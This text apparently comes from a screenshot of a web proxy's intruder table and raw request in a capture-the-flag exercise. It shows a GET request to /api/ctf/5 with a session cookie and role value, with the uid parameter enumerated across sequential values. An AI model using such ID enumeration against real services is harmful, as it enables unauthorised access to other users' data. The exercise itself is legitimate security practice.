 Request Payload Status Error Timeout Length Comment
15 100336903 200 230
0 200 197
1 100336889 200 197
2 100336890 200 197
3 100336891 200 197
4 100336892 200 197
5 100336893 200 197
6 100336894 200 197
7 100336895 200 197
8 100336896 200 197
9 100336897 200 197
Request Response
Raw Params Headers Hex
1 GET /api/ctf/5?uid=100336903 HTTP/1.1
2 Host: 45.113.201.36
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.75 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://45.113.201.36/user.html
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: session=eyJ1aWQiOiIzMjc5NjUzOTkifQ.X5Uwhw.82TRvfhVjxhlo-uOpDSATzBV1gQ; role=
7b7bc2512ee1fedcd76bdc68926d4f7b
10 Connection: close
11
12